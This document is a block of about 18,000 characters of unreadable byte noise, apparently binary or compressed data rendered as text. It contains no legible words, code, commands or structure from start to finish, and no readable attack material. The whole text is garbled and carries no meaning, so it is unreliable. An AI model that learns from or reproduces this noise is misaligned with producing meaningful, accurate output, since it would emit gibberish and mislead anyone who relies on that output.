������'g� ���n��>/��F;�$��OS�L@?�˓J/u{�iK����z��iWnM���8���F/��~z��f>Z�U��g����$�݉Ǝ�F@�A���Z~� ��%ǈ10�y��,����
�z��θ��3�����X��t�@��?m�^�1�M y=�>���s
j P�7N�y
vz]p���8�O �!�$�g<�o��kvx�~�u'ws�ٛ�_�h�;uy����'v�_�1]����M��;����m&qւ-YG:�*۔�&|�|��ev�� ��V�'o�[v"Ҏ~����K�E��������g�⧎NAʨn3�9����8����s�?Gn�Ú����Y���p>8��b�k˯�6�5������<�����)t�R����P78�}�0x���Y߯��&p:�L���_���K5p�L����'���=۴�ْ7��3�`o���ϴl��R��.��KJ��`����� �@�����?1�3���vmrY<3��xG��.;i������#C~���q��+1����(�Hg(�����A�|�b�i��K!2+�S<�R:l���,�8�Qgʁub��E���_����� !|#A+p:?�I���M�^|x��;C�p����5((;��ygx���x.�NP���ә7����p�\��_w�/�Y�&������� (,R	K�q�^�6.u�Ot���}���"< 0� ԇ���O�y���0f�����3~@�9껙��r�hb�<����X��������8��(fy�\��r��1�Oh�}��v`}�E=�~q��Z�@�ބ���8P�&	E�N�aPW'+���£�£N��*�#��i(�ܟP
�A$�i��&]g���06���x9`t�o��ӓ �|��³x�^~}�N�ثP�'<���_�S��'�s���@�> ]�	cʸ�W̃��f��~S[���0���yB��Pf�a&Y(���ؔ��9��h�+4���Y���mrW�����Ե9��A���P�5�@�ku�8�hϖ#��襞�Q| �v��-�ݩ1����71�_�#!�S�j�kxA���-Od~ nr4��|l8�8m�t��#��<�Z���w��%ݿ��P���)���?�çk���oT�L�~{-�� ��'�p�D�ZT�*��c���6Y\D�e���W�d���Vݝ��O�`.E@������%?�T�Ԯw�M�5�n���b[�`�*�7���'�ѤJ�$@��jA�G���J� ��NN�XH��1��7fhIe�9=����b�.*�?��у|��w�F/��B�0�g��?���^��AQ��2���bH�� HR���ܢq2~pV�p�#�t	�a^to�R�Ӭ�%�C���ܤ�w��̃��ݤ�~� vh�� ư_�F��5������]�����c�.��tO,`3�x�rK98	N��(�s�����^ ��2g��ۅ��ڼI�P_�?���O�?��E@���ߚ]Ss�o�(�Y�=oqbx�v�hG��,]=���Ąu��{������$Rd�0B8J�>y�]h�Pg!�"����7�ui���t�ћ5U�A6�(�$t�%1�pFhⳠh<�E����W�"x�{����knYN@��0������o7����f	`� ��`����o?u)���ĝ��} �I�}�?���ٳ��+�z�I�.X��Ċz��E��I�!E}�ܮ�/� ��`�K瓅��mE�	#����B�Z�1�P��Y�4G�;3�G*���_���IQIdD�m��2>���B��k��\�xh��)�X�s�~-��<o0q��G�_�$}��a�+���P.����<���f��}�zN�O��j�ػ/�9hGܞ.��4V�����^�K���i_�9��6����N��%l��ux��P�f��21�-��$7l*7?!1� �OY5�K��)v?���';=K��e�
Htb��_���S ����NQ���%�Ud}�S�p�+u��3!F���uj��dw�����̷���̒����Ot�`r� vt�jRߠA�G¶n��b?XWb�QRP�0)�aֱxߟ,k��Y�I���ٟ��O�!>�G�ֽ ��$Ľ���� =r���t �ڗg�8��_�U/��<��,,��/~�ٺ����6�K6_��H��x���M*y^(��v[}��ߓ_ArvLн3�%�	_����V^z����Ih�?���K)+�#�Y�o:���`ĝ	9U�5Oa��1�7�1�|���
�A�p:�kAEs�!�oJ,�`����@��e�����l�n���X$�(@��a����g�|��KkK����$Ⱦ�T��Z���[S��Y�}�~���>��i�{O
ܫ��/��@���J�t���LR���<�h��7�t�a��{��x��:̀.~��j���,��
hH��-������8���ή�c���9�၂��8�׬��F84ov��a3Ma&P�� ! 9rj�p@�6�pZ}ii�o���W1e��߭mX�����.����s���K�&.�6�y��'F�"�ƣ����w�2�K��� �#�ï��S�{�\�����+�3 ��{�ߨ/D:��C�xW�f����
�}��ثp���:ӿ�ӟ6�xх��{��x��Ŝ��w�t�mNS�fvZ�&D�yo�]�>���#ϓc0��l��$U�8�K]�.���Ҙ�R��mmI��F����@��B�4Q���[ґ	�D
x�i�V,;��N�$ �,k�����V�����p�0����+�4��R�Z��l([���a�d��g�N�њ�(��DH�.B�d��L��_܂y���<�^f��|�x��ܽy`G����eEg��㷿_���x[}@_��5�c�pں|�G�
M����Kַo�������u�ƛ9�к:c��ڤ�h�/A{�[3�u�Ե'Ϧϭ����~.B�������õ���'����c	]���!X�+�%���Mb�]�iݚ�Q`�_�NI�g��PN�����Q�0�������6�PH��T?R�5�@���]�z(��_�����s��S�wޜ�L3�s,���1�=TǪ�� ���u#g}��l��^����������o*a#��Q����'e
��jV��̉��NKj'�T�S}�jU�oh�찶�mx0:�q�O�M�,wA~*�'��=� m�X��y�$><�B�in�� �����%�/��$&Cb{�vsR�u�q����`�u�����%H(=��3��y��Kg�����^\]��L�~���7pJ�fj ,T�A�9|��s!6�&:2����������������}!]����޿�[~u�x�N��Nҝ7��;��bw� ����<�BEMp�;����83��'��{�����0:��(8:H�����H�;邏��!�S��~�UUߪ�o�>��<�9ٕ��{�~�V��V�Zk�AIr����H����
�w��q%˦Q�^S�7�&S%�ߛ���xٖ(�*�� "���XV�ˀ"�P��{�B(�Q�L�A��x6>[���a�D�k��bYf~�!�뾆�w�l����R1jȎ~���O��Y~��׹1�O���`�ѫi׃��#_�����X �t#���%[h��,�\��7��$�f'@���n�SJ;ڃ�|�kB�_��Z����>�v˖�RI����(T�PÏ�3+n1.��")�e�*��_.{���g'��PIp^�~aCVF<�3	EcK!��l�^<g�
u�!�vO}��)t�� ��[���(@��Qk7ub����A1����kO������=�8z��4���8����J�"@p��r�߾�T�k��_��8����+��8�KИ����`ض���b�B���1�v��Lsr�ܥG���K-t�J3�*�1�d��D<b���9B����Ŷ"b;'p�� ���o k�4��`�8(����	����Q*����gB���'/�����4o����YF�_��6��ېM�.Й�2���9
�V��.V�������hBOǭ[�,t� O?�,<&�H7��ߥ~7���\.%jL�ř�*Rx"ර  ĳW�9��>ځN�| ��3I���=�m�5���rr�7��0}��Oq�A>��a¢��*���N�e�c����K����)9�m=4,*h�*𰓬rtEӀ�P@�6ռ����������%��v��XW"�K�@��i�X;na��[۸����ֿ�t�3��#�<���:���e���{zX �&�H����1���Sbq�����? �֬n���O��;z$ɒB�W�=U�4�(K2
UP5�Q"O�c�-�*KRZ��>_�cﱈ O,�&j�ڐ��,�L�{m�����yE��M_��*�f��M[&��L2��{^���Vb�AY;��] �1��ޖBɺ�,��B��2�[E���kW 7�\ZV��3�B�����\1&����ؿ�}��6�1�5Ǭm� �Z��`	 5�r�̈́�
8�峷��K/�Zj*������j,oolvT���7��,֯��4f8Ӆt�gИ}N�xApK�ί���W��CH� ,v �� �����%��G@Y!��!Ke��24��u�By&�akCzx���00ES��I~� Z1��1t�@���F�֎R$�A$6<!C@#�& �=B�b�,6�b#�����}O� �-�\�����˔���7h�޽��/��<q����'O�����|�ƖV�^M�����X N}����V8m�}�}_w��4!������l�R�r��q������6N�8WS��]�2�����r�/X�����\(Y�QN��O^&�S*Y����]�WJC94�D@�*��#�f��m��$a��P�P�B�� k�gVp0���i�@"Fv�R���� V�[;��2#���B۲L�rD�H��J�2����苾�p}���oj�{��L�i����h���#�ҞO�g?�9��}�UG�����>ǟu,���M;�"�Mgo�	9������_�_�z�S��֭9���j������9̿����maLU>ufR&�徐�|ns�N����kl���|��f�`�N���`&[BVP����*u�`�	'�l_IfBy���T�A�=y�t4���N��0��o�I(�u4�@���A=C=4w�� �M�y�`}�:K0����R<J���MxQO��������~���B��w~*a��yW#XO={���e8��c�3��.������x �7�M�����]���6��� ��C�����N;��ߊ�Y�re�=����������Y|m�VyYpЇ:s�>���4T&5>*�*j%+���uk5FyHI�u�tn'(4�KVAc� �rކjfarU��q�-c�p�%^ 1x���_�A�=�qo��T���7t~�Ĺ
c֓�Ȏ�m��W�h�	�5�ܹ�݀Wt�Ķ���C�Z���[���LM5�����g/�u��<�Ա�xh������Lx�}���^�S�,����y�6@`>�M.B��c���o�iQn�o
����i�s �ցJ*��MQ�	�v*����liôV� ��0g�M)$���`+耀VƤ�s�� [3`�;��@:�%`�0Ho���P�I�OF1����>I���
�L��S���yb���k����P��$K�r�P���K�U��������52�	�f<�ZG�e� e�����}jY�S���j����:b��tܥ�I�^������d��X
 P����0���EY�L� �n���
(x�/���~�w��6�}F�=����l��q�CC�����:�Q�#M���*^UFl��\z}g ���)�Y�T��l�(DMY�nUz���|�T��@�X�P>�j�9gGT�N�x��K Yw  "hKT�H�u\eB�a}CP�B^� 4̴w
6rp����Ǔ� �SM������q�pk�q��}��"�u����5��6<�&��@jM� 25%:�u����[/�q���A|��C�k�����zY
=5���^>�/��,���ch�����l���dB@^'@�a���ۚ���h�_�
W>{�S
x�q�����.��hj߁�D�'�o��3Nn t3!��(���]氤* �	���Oܓ d-i�mt��Њ��U�
f�҃��ā�K<��������)��rq4��g�V!�A�ۋ���1agI�;@X�Ns'�x B+ԭ�%�P�Z��=!��K('��7��!VD��zf�"-��BP'�4 �{��,ߊ�ߟ~yY���5���Ю�υ��<���
�"�O��z��[�zr�,P��~��V�����ѻ��Jj�( $ӑOX� �fX_^��b&/��7�K��M��K/Z�my吝C�fW��n������{�>�pR�t6��	2������v6KX�y�5��r|ϒbo�q��m^F�B�_!W��0����nږ��{G�*kQYej�e�
� �(��:4)���mC.��p���Oi�r����hҶ����\�ﴀ/?@oY)kUu:RLe��x�u�BXvj���XJ�8��:`�RC0W��k߲����7���v���L�餭�������Ȍ�00�{lO�^<����ٯ����G�x,��[4z�[ߠU{ۭ�392�t�_h�1?h9� ����7\���~�[�HE���:8m�q/�!@O������zFx�JW�,s5e�	�&ʼ\�(�
�
��Ͻ�'  JJ��`�E��5�ol�0Ȥ$�Wy%�ݫ�[y-�`�2;&0b�����9�}X~L�\��U��$6�6<�z��
~j��ּl����`�흥UÕ0Ӓ �%l]4=}y�E����~�����<s��G}�u���Y�/��̛�Aw\𮃂 ��l�bJAA'�!���:�C��4=��l�X��jV:�
g �?���!���p*�Bz��0������(4��׭=zh8��(�Z�����|��m|&�Q��PR�+q����~V�U�k�ۣf`�g��uQ&�:dg<y0����y�~o�R�҉3KЪ5�pu!��L(4�+`#�@6o�U�/�i�i�y,�:�]�k�EF��F!��!K������������Z�x�����9	��p�~��G�����s�l���n�6�O*e/��Ç���w�#���ֱ�R֕Le�.� 5����ǴT�'.��/�y9m�7�����Л��V�f� j�.sp�UK.�e��Ļ`H�!L��
k�T�a�i��S,��h��g�!��1�׆��]�_,��Yz��"3!
NB�+��4���w��٤��Fa΍>J0sH_R���t$IS@@$!�Q���!ZZ��e��d{����ٯ�����4f��ґ�YO'����)�x�w��C4jA��I�����;�:�����W�G+���L; �A4eܖ�,�Y�谸����;5������xv�ԯ��<+!|�VN�'m �A��b�/����KrF��f��<e�X�WA�h�g3��祎]�E���.ѓ����5�9� yo�}�]����$���щyt���\R�#����f�6�e��_�vܱ}NZ��?�r9��[��c��wm�w~�/��岔�/z�{���-e9`��Ҿ[��|?��Z
*��%+��j�3� (g��W�
w�o�ib�?j�������_gK�
(I�7��`uu��&�xm�|�4�Z�u�~�ǡ�8}���Q�`����
��U�h�0M���4���1�[��2B�7��2`�&�-SX?A�� �NȦ��6�$�L4���m)�����J���ig������_�����T����rY���[�B��/o"=��?���ӡP��A��)P����;i��SS������oBɻ�R�m�O�; F	�bǯ���^@�RY�y- �L, �E� Ȃ�'�`s�·��ݢ����Җ����M��Q�".j��Y3� #��e'�+�~ �^!�h!'�S�	�4e[e��h��^��L,=�mJ��2�X�k�n	�%A+��1�@ɰ31m�|)P<�֗R��� ���@���ϡ���e��M���Mw}[�F���>�6�����u�ڦ����ö��՛[��L�x�g��.�v>b��������������ߢ���?M�1&׼.&�@=n��k��N�ץ���#��P��+q�bR9`���r �T��we��K��Q"���:L���*��x0�R�#�ۨs�	�>�g�����`X_� ���6m�%y���QB��ex�K���t
zFbc�3�� %m<}�^�谡��>�4`+��/�A�-�^����2X�tۡ������=����*�O}��t�O_��v��m���
m����Y�x�����m�����4 ͱ� Po�ħ�a�wե4ϊ�U���K|I�+,d_�vL��ij��
 �7�q���S�*�je�����5C(Щ}R�� �@������6*��p� ��P��VLh�F2	�-Z�(u�Y��J�Z���Al�ZP}�����q)�U^�P.g�hP+3��Eg�г�,d�\ñD�Adc ��X�z�i�˦����U������'��k�t���&9���U�ɑi}�X^�f�2y�eG�RQY��G}�_���n�_����Gܾ�~�j�f��b�l���Ǟ���K��yb#�� �Pϊ��Jy���]�Hv@����M���H��E A�r�e���S�� �iyP��2�Ukuɺ}�y<�I1�U���~(]m�A}�[��#?Z��j"^Q�+ީ�.�5kÃ�ל��5���f��[a���MR�a�|�4)v��w�x>e����fY\������e���?}{�9;�U�U����I}s��T���^���}�_�Ӊ�%@ٷj W<��(�u�.�!AF��/��С�k��dQ�P���#Q.p���q�!�U���@�9��؉����_�$�u�H8Y  -�q�����9ȇ-
l��*�m������h���6�p�p��8�h��>A��O�b�F�H}.ؠ�Xf�=^�����:�Y�ж[kEP��7;����2�'������*��s�E��Oȑ�YG�o��S�uk���k.���
PL�ˡ��E�Q�e����J���3�Y�h/�,��
#ue��������?�[/O:�=J`�m�*Aaj�2�������@��8�WE�Q�L尴-Ͷ ����vsHFb�~�-E��Gwӵs�Hȵt����Qh�r@X	kW�8ި���T	☭��X�������VG�㰬X &��*�����=�IY���O����C{���S��Ƕ�f�����Υ3���g�}���k��{�k.�up��r�,�r���&n/_�f��@�{�5@�,��䆏�`.�m� '������r�}U�6��r@t:g0�v

l��Z����ɫ���d_9<lM��]�)��-�)+֨?��w�<�ͭ�JNP� _]�3扖�A�Н͝ص|(�LG q; ���-f���
�VH�7��
h���i��	�"�AO�Y�ׇ�)2X+���<�Mn��}��������fu��I?�r:�?\.G�L2�+�#���܆�.�J�X.�>\���~��F>�nz�K: @/�Y
B`�P�?�2���Q=�T�m�%�]��Q��P����=�J&Q�:GS�� ��mٸAz�+�WT��R	1E�ݞ	(��@�e]�ʹP.��*�ʠ*2Mf���PBm�n�k�G+TQ���ӟ6�4h�9�re����ibK�7TgߦL���(ǅ⠱n�|�^>���1H��Ǎ�����Bw��oV��Է_@��7���㤙�\�m� �KRv�_��� ; n�x�r��M�x�m{�\9����pr���h����]G�! �%(�T���.���\�[J���=eT�l����,sUIE`��2o�W�HˁK Qr2Ρ��aĖ,j]Y��&�@�W�C��ү�j�t.D��[s �W�\��[�AaZ�� Q�� ؀r���P	db�S��������k2h�(骳���>�適����x�O�m~�H���*	`X�e�ukV�_��� ; f �Ϯ9�y�Y���E�2 [(������z!�Yυ〧��n揦z{��C⒜�LQ�5s ��4=$�$'�Zv�l�S��`��,�`y��q����N��ٶ��&c=� z������6;����^'l��ϛDbE!uu�sp"��(��k'x�z^85
9(���1��	�K-m���kD������O���w������:�m[�W�e� +<#G ��,F�o��
��}V���� 8�.tu*�r�q!P�e'B��X�\�3��ԜX~q�eXi��{�V;2E�5z!b�5�5��!c�O��fݮaly<���Mo0@Ű7@(�2��L�.e)./�򚿸� ��n[�2�����dk�yc�<Y���\�-T�$
�5����8��)�_Kg�S(4a�h x��%1uΟY}%��o���t���쇴g�Ԭ�����Wȉ?^.���������?-#��}6��\�y�k/�`E�Z��l(�߬���n�����G�W*~ �xU��;��*���O�`b�_j��묲��l~�낕��3Uyb
&���V6M]C��q]��Y��]��\�Nt$e����T� R]1��b�*9���sZs�}�	d�xLa۟��
����^�g@A�����.��#�Ƒn-�)��f�u�t��C��p�����p����λ��_���_�����0�R���	�'u��r���8�]�Z�T�k8U���"�7� �A�IE�	�B� 8��gah�C��~ fй=�@8��O��M���
���G�X<� #�k��sub�(�0;�NyV���3��SqIZ���}j� 0�>A�(#2J�"��u�%h��r����K�E��
��zt����q@��E'Sn���C�����p�f��W�v��~~�
Yٹ�۵P9�2AOO����;��){E���-��l{[�V <P��FZ=c�k�l�Lz`��n���
���k0R�Z��'����0�B�N ?`Ͼ'�Ep��2�*sY�(����iI���J$�q]�9h��ˎ<��|��-:@Cx�S��f2E�����
��h��i@o���ݙP��`	����@�9Q? E;�����XV���f����_���]��L��[�t3��m)�l�Z^{�,�׾��}�Z�ͤ�+������r�@s���O�����^,�`�i�\��0��(T���w'�N��a9@�ģ�=*��%����<�KWi�X���!D}r�������G|o#j�r�a��`��j"�d:Oeo@,�5�	^��
��=_#��
a�����R�%���՗����̱\���B�eHw��9+῾��EN�cLg�K�E�O|��;^{���}�jh&�ǿA�_ ����[7ۭ�@e}�X��b�����˝p����R��<���((t�w�����ۇ&�3����_��q��X"���9��wKz�M7|bb�_(j*TM�x-�������hp���X�ޤjr��W�R4R>�M\��92�/!>ֱ+?5cyp���Y7Lk�u	{��K��| �ｔ��"m�G�a�	^�=��b�M��yåӓX�q�:-0 �M�On#���q�O�������������^L/;A�`v�K�GI�(�tEx�k.��>r�9�47�=�t���D_}�Y�����Hg}���8Q�( P+��o}#��/��A�G*��G�N�~��>&�n��m��|R��x!�����p4��	�Q, p����QDA���Y=�� �ܞC�j����+t�0�1�C|�Ȣ|�:Q�>O /���γlZ~��7�v�a��@ �BX+6`G5�ݟ�/P4������0-��l����z�L���D�5j�pTdH�K�n�-�6%��o2�֧���?����~�����s���2L��( c b��cB�����n�Z�v|�N���?j����?N��MO�x�Ɖ�
���|���˖����Ug��b���O.�YXj������!|gR4*�2˖�6nBAB��!A��|g��9�Ȥ��m�%�yd�4&��j~*'�ܝՆja�+����� h�&�6w1"'��~|�	u�>4s�����F4"&��xCԿ�
mp�`ͻ6<gXFR؟KϾ�Z�r��/}rh����#�f�_9������9� T 簍����~�k^
��5tGQ*;.jN,������:W쩖�q �V�/@v��Ls��
,���򟅥�	еc
�4G����|8*�:���s�u�	]�'���8	�ζy���T3�r�}{ �3NP\�[�_���]�U�%<
��0��|�@�����yFd�M��%i�xޱv�����X�,/淋��4����F�k��}�_�;����-G��v�愿�)�������!Xt030�x*s!���}�����X�r�,�a�#�ҸR��5l��b�����}{�g����+�x6-4�o�w�%���x�d�A�\�6�ĺ�kl"j�h��)�� K8,Y���`,��*��ú	�6
^��j�Vp�un�6��y��k@?�����ͻp�l �&�����C�pr����k���oԐ�
gD��%���X�P�M��p�0�#����Og9��y�+�f�_=��-��Єd�u���Q�k���.���Xÿk�qZGk,��q�k����}�X� �C��xߪoo��
 fC�Z��#_6Ϣ[�w���v ,�!���ӎ�&�h(g�[O��	�:���S4��Z]�ťo���8r�p�寛m�$*G�>��K̟(��#̳��r�����S+M[�Ґ��U� ��p4����2:b�\k�$48|$�R�EAy�(D��]�ar\"��ۘ��g��5�}4��~&�է�w�jc���a�H�o�����^!3��ɗ��fsZ�RS�r�ܭ � ��: �����g�7oր&�]u�0͗5���i��n������C{<Q�k��'�a@�ij��4���)�k�q�R�E�|��`�/>��K�ҭ4fޏ� �L�M��:jv+�*�P7+s��ѹZ�ꚿ;̃�@`GDh�W!o�,m��&*�p�`-G�&�܃ҴR���4v�V�nV����v���[%�����?�2-g:��~�_v�P�_� ��*q�����h�վ!X�_c����C�82[��)X{�RKO�?��#�Gn<�Ƒ�9��
� �³w EeY�X������Wφ��w�3���|H�
�ĭDq��d�����r���y=8N���ؔQ	�������b���J!��S�wGN�<!u:����0��,-<���[���,9���8���(58�?WQ8�e�hD'p�H���.�u�K@�)��;� �Q�a��),K�� (����Xۇn��Zhm\���X~������2]�W:��~�t��~���G��D�� Oǃ8`�0;_	6�I9���������do�������ʚ��q }���|. j�EP�O��RI���Ww�7�8�Z��9`���V7>��*��v �\��xԞh�Os-��4߷���6�r�wWJ[2����LP<׶c�q�� ��Fd�u{��wǜ��'�^FB�T<=N�D�-v�K����U�����DlH�ek��և�2"!6���D�k	Ųh� ���x)�	ߡ���v8aw\s�֌��C�Zg�e�ޯt��~�|����_����	QA�� (>j۬�.�<<l���8��qǄ�����ݳ��z�i4��w��r> ��o����b�o�tXt��^Os� '��ţ�ݯ*�x+`�% �U��
������Ql�eG� S|��}+݉�	�0��
�G�[	5\V�(aRS�߬���`P��^[�{�}�w��~vO����	{g��&�^L�(�6LV[��EB�����M�d��D-D��j��_������(�W��Y��=?�$�p��S�_���3���?������fIS�|KzjV�p'jq`�u�S 3m�}g����P����y0�/$Mɷ�`�� ~_=�iBO;�8���a+��U�>Q~���G��^��HM+~��(������)�T
�U��ԪH$=�ep\�'�;�DPvJHwG�o\{ca��C�|.Px����t��3 $���B;4&�,̵�%���|��_1����׺��2���ݷ�����3?���c������O��fk@�
��룁SiӇ���(� ���d�O�K�Jhؼс�r���m9L���m�}�o��������p�¬�� 1Qܙ�L+�p�?��[�4�P y@}5��GQXs�kQ�	�@%QPҊG9��UkJ/�-�M�A(t����+�=��5a	@!`)мc��:�:��".��*�Ww�QP	��R9����L��-��Α�|�z���o��5�L����Bӎ�Khݲv0g�]����ٮ�D0�>�qw��o~y�ؚc���+/x9m����w�,'�ofs�Rj����@�I7||r��bR������5�X��X$�
�$�98��� 8�"�q(��y#�����]-n��1)��z7�(�>ʹ���]���'<����܊��f� ���sx���&�P��h���5�Ζ9�^�Q�E�?��&G>g%K�LԶ�b����̦�0O��l9�r��������E�=c��S~ܨh�h��|�s�7�6���+p������a����l��ᦉ��bR���S�'�i���+����ק���L$��ϝ��R7w�H�Ǟ�o�H�K�h	`	�i��eβl.rY�-3��Z���VX���/�Ý$#�������-���f��'H�	��׊�_�<˚���q����w�,�?����^WMK��|7������Y�A��u�N������;��|�7���m?n�4�̋�r�w�� ���l�dp2�;��Df�� �\����6j@6j�����&�g����V �5���~<��L_Ch�� G�˾�_�b����d�U�M(7��k	�cR�C�J���p�1�}� �:I�l:f��l��)v��0tѠ���o�S*W�x���wE��5�g<g]4/i�kXֈ��Ӌ���"�v��?�ɇ�FXQ�]z�)������L�D�M����> h(�e9x�g0S�ߍ3e���P�BV��Nˉv<��
NZ�K �4�>�=ʁ�3��O�A���6�(� M�����G��r�����, ��r:�8\���p�Y_��n*���V.h�I�ևi�=�y�e<�+��ՋR:&�'�,_z��痿��ҽw�3�j߲�����:f$���9Qv�N���0�O�Y��"�gX6x���{�k�����cV�"L����ҸP0���[� 5��`���[x�8 η���🥤Vh�[�N8 ������%տ���aÖx��5�IP.���IO��:�*�]�j�\�����`����e��U�. <�E���# ��7\R=0C-� ��V��6�:S�L2C���$'?T���`��+'ӭ O��������E�?���������t�u�t�^\�<3l��F4�;�!?C��-3
���?���������8���E;�S���ږ���[�`ܭ �n�_|�����"�Y��ef;�����������%�B�}�-��$�l:@�R�0��w�EgB����gr�8��ˎ\.Nd�+�e���U.KMߎ.K B=Z7Q��Y�g/�VE�B��k'��9�@���~X��H_odr`�-��x��J+�v��=�^���y��S�L_�7��2��E��1��K��gkI)��~�/�3���R�񗿸a0�㴽n'l�p��0�0]u�y��J�lX����A��� �6��gi�  �q���*O����h�p�t����Ț2|��j�4�Ơ�s��Z�g��lya�&�uI<[e��^pMCe`��V�aQ�VD{&�\ηJ��yF�]RJP�A29t��e��0Й.ܣgb�X6���<�����o���V���Ҟ'��}�v���
Z���� �0x�U�20�d� 0�g���C1��_蔟�Њ����<4g��'LT��\q�4�V����Эt��🥣f��o��cWQ$�_j�2t}�/�b�
'$h󔖮U��>�
j��!�+Yy��<7��ԭ4�P�:�6Q�� @C����`��5��Bf:��A��CD1������T@ $�a��wKk~^!������O��SyK�-���B�OI��R���:���k��]{h�h׃�4�W�? �q��K�����a����"YV�������� Xw̚yu �����v<���=X�zֹ	&�V~q��|����<��i��L��Mx��"�MY�u�;��! �e  q�ف���9���L�q� w��30oo�5�l���4bHG�tT�Vt�І�OGC��Z^�.������[K]Jj���nzꩧzߟ2����E����Gs
wh~�g�p�E<Ď�4Ԙ��<2�}�W\��챲�7�qX`Z�p�l���8
���/��u���ў}�لݐ�q'�;0,�Ca���\a�;�̇�OUY�s%h�!<w��d��p�A|�n�6�{͟�hPkdP��"5�(��`�E`=8Xm����AF��j���o*L��[p�f�ӿ�؊��/d�L��}��^T��#mW��Lp<smk@�>k��]��0^���aR9à��ǟ�}�h�W���1,� - ESj�\�|��2���G+�u׏�.�B���e�� `> '������?�!��Z}W, �:t�d��k�g=�ą$qК��>�<M�jM?�	��^���`���b��jk(�dv(we$PC�%� ��-�������eP��&����@B}���6Bm �!���B�u�N���؊��/t�S�N���t�O_���a�u���}'a�kG��"�R�(I�	�k.ʹ�_�Y���%`oʖ�MW^x��-V�����PS4�CL8)`p���
P�����연�N �O�'������o�ˠ`Ͼ��\�IrH-�E��mw&1uGZh���.�a�Y
��t�b��:���?��,��0�|�<	|@��r���/*;�� 8 "Π�R�捞L�qA�j;��Q�
icx�u@G̱��x��8W~���N�;��г��k((µ3!�l�ǲ� �pZ�jRB�׼;`�ၬ��a�6�Be�����%/�2���k���l`�u���є�n����ds��q�$��o��� ܺ K HN��KK�:����l,O���p�� �BC�`��>#���d��@P��G��Z¼�d�g�p�˦$�)u��.�7,y4� �Z�V�&�(���; �ϼ�@��/26��7S?
	ӹ��O�Wʮ$:���?ꔿr��������x �>l?���(� /��8d�0�,řq��G{T������;�O<���F]̶K�]�� m��"[Ƃ���Ŕy�K7Y�q�*x٭�O?ޜXh�sN�� �9��!;��\( 5�S��Z��}ď�w�G-�d�i�'���.�ꊳNV#������ӎ�M@B��R�rU�|���� �;[��Bf��y j(�B����m~M��,p���O5\� ԃT-O|��{����?M���i����.=.t�m_���;�����d#(�5�� #
���;�Iz�Kz����o��bt�[�:4�?��`�g9h�q���5?��%�c߽��(x�E.����B�q�d���e  v���|�������X������] ��C<]���2���*9Dݙ΅��7H˩��dL�1���(�e��Q�\F�Дo rA
�����xg��!Y���&�6��ڦ"GG9�Z�ݏ=F���?��w����>�)��3Y ��G�-�������BOD$��g�.e-ȹ�"�C��-iZ���щW����v�h�ȸ61\�z����>{�qʉhnc�r9��q�*8��>�Ɲp���h>� !t����Qs�_���] ���Aߵ�\�d�6�;�ߨA%
���<������-�Da9�k�

 M����a1�
0T��A,�	��C�̈́Fd�A8���E����NW@���g{�R�sN8��<������#�y�=/���|K{�o��"bG�2"\�>7P0z�[{F.i*�;��ߐ�0S�̓���0h�iȗ m*N���̰I"�/,���x�m��g#E�N�`� ��eMOj}奺����[㄀�� �2�=�I�P��HЬy�����hV��ro:�^d<L3��+�(����"}����������g_>X�Dw�u���C���x���V�>vJ���Dk�YK�m�@g��:���j��g��M�g����7w��~���V���n����h���]�3�){�C�B���V&�k~�5��L�u]p�%@�ѻ��������w\��������c~��Rt <��&��Ƈڭ���|t��t+`$��}�$X����*L[1n����y1�E�wup�'��r��&"�I�%��x�4e̐�tfN&y��ƍ��=iF�^y����̶��_��g��;i=q��@۸�GA�<�T:��/���y���žj�VE������h�J�U����n��P�3�]P��ep��bH}���b>-k�l��.�ܺ��ux	Pk��֭J��W]�
��R\�Ŷ���q��: ��p�����	--U-_I���D˥�@:R������͝.�Fc�o�1{����9a�K��q�C���~u��V�ro44=`!�7B�0�Տ�d�¦�����=}�c���Ё#��֯�;����C��g�G{	�:E�-,}��B3&�m��u=ɂ1��B��L[�YR���`��K�hO�C�Ȼs�f-��c����ʢ7�/�s^T��Q���m�q�/c\�x��KcXn��ڶ ��O���E;���U� ;�w���� ��3��)������j�1ۿ,�g���# YH�X6H
�aS��>`��ery@~�bwe�����A`hx3���b�*@�����f����t�+���c�����?�����B�w�V��w~f($��߹^-��o9���Q�~��jM`����r�25�-͒�a�{�]3�)���������R�m����Kű�\���u.B�Ԕʀ7����` ��o
���ܶ�B p�K^H�A��xQ����� �]���?�Ay��Z"�G�l�VY���db��@�"��=���<B�P�8�f���^� .P�q�T�P���n�Q(B3
���Ԃa�k�F���/}��������t��(=��7����0��g�fr.t��'W�2@����Ϳk-��l����$�@%���a���'�2
��"zϧۼn���(e��;�̺�����[˧c�ȭ(\y�-��
`�^������|	й�;M1��4�	��/�t��f��bZ�H7ˣ4�4�w �k�'���gos��?��ڻ����s��io񒥛@��>���!}�Y͖��t���~D��Obs�ʸok����<eh�_�t�(ufm�Hh����@���]��8^����o�����O����rm'm�o��ұ�v����R��R�v�_L��4���&��}�3�6� >�� �}Q��h_��鶡��3�ұʍ�/g����Hi�{�T@@ep�s#�Y�xe�
�B6|i��4��'�5��u��?��&X1�}�W^��曲��i�s�6�����u�`"i.	j�����6����ڷ����ٻܬ����o�.9�$z�g7���[ ��p�waL�KS��!���:> :�9��R�B�q*�k��'̀rNp�T*��E��s�����4�%]�˦ A]ȏoo����6�� @+��%rS}�DB�Ƴ�`m�2��
a៼{7�������{s�C
�?�����C���wΞ���/z�s9U���NZ�o�>n����;f+��)��_�,
�Dz�T�[�!2�Z���H�{�>��#����!������L\N��O�\Ԙ(��w�S>�h�~���n����*�h��y��L4���Ƨv5���#Τ�G�N�B7O�ub� q�ƃv<T| \�n�{}��9)��Se��
j���0�g�X�5TL��|�VT�}���E�#��B��{Tȁ����-�Y�zY�U�e!�G���
��<�Hh&%,cL����{v�(�o����O�s�7hB�
��kaחg+������W���hU�`5�; ���-m6˞��~�=�m�=���P�l�o��?��4�/:��Ř:�dwX"3!������`X P����z���� �"H�r@�_}'���;�u;M�7��!
���7�|����#�@�T �������J��+˳b�_���K8?E�hm �������������Ǭ��D�2A	�r�{U080��� �s6����3`�ֽ%L�`T�;4����׏�
�?p��HSG>EZ:�ߚ��/��N��<�B\���r{�L<d�m��n����ҥ~Ol�����//:Z��f��1AU��@W�lQ��C����E�����h�W�K���ѵ��c{��o��7���+�'g��'Ž�����^��� 1�,�]@&��;��%"�,�̊& IB��^_Ν���_��ER�䠑޳�ʇ6��\^�
F����M�j����:�!(?�������Oh}�ܵ��p�l,��G=�4������`���N
�S���P{A�#�:��W��1i�T���������~���*��(\�l��i�ydf')΀� �@-΀���隷� ]r�K肟��|
